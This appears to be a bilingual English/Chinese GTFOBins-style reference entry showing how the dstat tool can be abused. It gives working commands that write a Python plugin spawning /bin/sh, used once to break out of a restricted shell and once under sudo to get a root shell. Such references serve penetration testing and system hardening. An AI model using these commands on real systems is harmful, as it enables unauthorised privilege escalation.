 Shell Sudo 壳牌 Sudo
dstat allows you to run arbitrary python scripts loaded as “external plugins” if they are located in one
of the directories stated in the dstat man page under “FILES”:
dstat 允许你运行任意的 python 脚本，如果它们位于 dstat 手册页中“FILES”下的目录中：
1. ~/.dstat/
2. (path of binary)/plugins/
3. /usr/share/dstat/
4. /usr/local/share/dstat/
Pick the one that you can write into.
选一个你能写进去的。
Shell 壳牌
It can be used to break out from restricted environments by spawning an interactive system shell.
它可以通过生成一个交互式系统外壳来突破受限的环境。
mkdir -p ~/.dstat
echo 'import os; os.execv("/bin/sh", ["sh"])' >~/.dstat/dstat_xxx.py
dstat --xxx
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
如果二进制文件被 sudo 允许以超级用户身份运行，它不会放弃提升的特权，并且可以用于访问文件系统、升级
或维护特权访问。
echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
sudo dstat --xxx